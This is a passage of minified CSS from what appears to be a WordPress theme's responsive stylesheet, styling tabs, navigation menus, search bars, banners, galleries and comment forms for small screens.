dashed #ccc}tabs>nav>tab:hover{background-color:#2D3A42}tabs>nav>tab.active,tabs>nav>tab[active=true]{color:#b31414;background:#d8d2d2;border-right:none!important;border-bottom:1px dashed #ccc}tabs>nav>tab>span{display:block;pointer-events:none}tabs>tab{display:block;padding:15px 0 0 0;background-color:#E9E7E5}tabs>tab:after,tabs>tab:before{content:" ";display:table}tabs>tab:after{clear:both}tabs[alive=true]>tab{display:none}tabs[alive=true]>tab.active,tabs[alive=true]>tab[active=true]{display:block}.menu .sidefull ul li{display:inline-block!important;width:40%!important;height:auto!important;margin:0 4% 0 0}.menu>ul>li>ul>.sidefull{width:36%!important;margin:0 9px 12px 0!important}.comment-form-cookies-consent{clear:both;padding:15px 0 0 0;overflow:hidden}.comment-form-cookies-consent #wp-comment-cookies-consent{float:left;margin:13px 10px 0 0}.comment-form-cookies-consent #wp-comment-cookies-consent label{padding:0!important}.middle_right .es-field-wrap label{display:block!important;padding:12px 0 0 0!important}.middle_right .es-field-wrap{margin-bottom:0!important}.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:100%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:32px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 14px/32px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:12px}.middle_right .es-field-wrap input:focus,.middle_right .es_subscription_form_submit:focus{outline:none!important}.middle_right .es_subscription_form_submit:hover{background:#e62727}@media screen and (max-width:479px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}tabs>nav>tab{margin:6px 8px 0 0;font:bold 14px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:10px 5px 10px 5px!important}.tab_up_one{width:41%;height:34%;display:inline-block;margin:0 0 15px 1.9%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tab_down{text-align:center;margin:5px 0 0 0}.tabs>nav>tab{padding:10px 8px 10px 8px!important}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.banner_right ul li{display:table;padding-bottom:5px!important}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 2px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%;margin:0 auto;padding:10px 0 0;overflow:hidden}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 2.7%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.latest_one_main{margin:12px 0;width:100%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 auto 10px;width:94%}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:16%;margin:-22px 0 0 5%;float:left;position:relative;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:bold 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable p{color:#444!important;font:bold 13px/18px Arial,Helvetica,sans-serif!important;margin:0px!important}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:74%;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-24px 0 0 0;display:table!important}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 26px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.nav_left a{padding:14px 0 0 0px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;max-width:90%;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;max-width:90%;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;max-width:90%;margin:7px auto}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-45px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:76%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:82%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:100px;padding:4px 0;height:38px}.sub_right{display:none!important}.social_mid{display:none}.social_mid img{float:left;margin:0 2px 10px 3px}.social_mid h2{display:none}.sub_left{width:55%;height:20px;float:none;margin:0 auto}.sub_left img{width:100%;height:100%;padding:0 0 0;margin:0 0 15px -15%;float:left}.header{display:none}.fa{display:inline-block;font:normal 13px/1 FontAwesome!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding:0 6px 0 0!important;color:#fff!important;text-shadow:0 1px 1px #000}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 20px 4px;height:auto}.banner_mid{width:100%;z-index:1;padding-bottom:25px;padding-top:10px;float:none;height:auto!important}.banner_right{float:none;width:98%;padding:5px 12px 20px 5px;height:auto}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 20px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 6px 3.2%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:96%;height:auto}.news_bar{background:none;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:94%;height:32px;padding:0 5px;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:none;width:96%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:10px 0}.latest_three{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0 12p;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_main{width:98%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:100%;float:none;margin:0 0 12px;overflow:hidden}.footer{background:#c8c9cb;height:auto;margin:0;padding:0!important;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.down_right{width:86%;float:none;margin:7px 0 0 10px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin-top:13px}.sub:focus{outline:none}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:40%;float:none!important;display:inline-block!important;margin:0 2% 25px 4%;height:32%}.related_one:last-child{margin-right:0!important}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 12px;width:100%;height:auto}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.producttable table h3{border-bottom:none!important;color:#fff!important;font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x}.error_head{width:58%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 44px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:80px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:20px 20px 20px 20px}.error_bar{height:auto;font-size:18px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:92%;background-color:#fff;line-height:1em;float:none;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:0;border-bottom-left-radius:0;margin-bottom:40px}#error_submit{background:#e62727;border-top-right-radius:0;border-bottom-right-radius:0;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important}}@media screen and (min-width:480px) and (max-width:767px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.tab_up_one{width:19%;height:34%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}tabs>nav>tab{padding:10px 10px 10px 10px!important;margin:6px 8px 0 0}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.share_table 